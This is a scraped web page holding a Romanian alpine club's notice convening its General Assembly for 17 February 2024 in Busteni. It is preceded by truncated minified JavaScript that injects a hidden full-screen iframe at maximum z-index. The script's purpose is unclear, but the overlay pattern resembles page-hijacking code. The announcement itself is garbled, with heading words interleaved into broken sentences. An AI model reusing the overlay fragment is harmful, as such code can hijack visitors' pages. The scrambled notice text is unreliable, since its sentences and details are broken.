
{n.remove(),t(!1)},n.src=”about:blank”,document.body.
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
n,i,o,a=document.createElement(“iframe”);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.index
!important;top:0;left:0;width:100vw;height:100vh;borde
index:2147483647;margin:0;padding:0;overflow:hidden;”,
hidden”,”true”),window.addEventListener(“message”,fu
{if(e.data&&”object”==typeof e.data&&”ktl-show-
original”===e.data.type)try{var …
Convocator Adunarea Generala a Clubului
pentru 17 Februarie 2024
on
January 14, 2024 – 8:52 PM |
Comments Off
Convocator
În urma deciziei Consiliului Director al C
Adunarea
din data de 8 Ianuarie 2024, se convoac
Generala
a
pentru data de 17 Februarie 2024 ora 16:0
Clubului
Str. Morarului 22, Busteni.
Alpin
Pe ordinea …
Român
pentru
CAR Brasov în Bucegi
17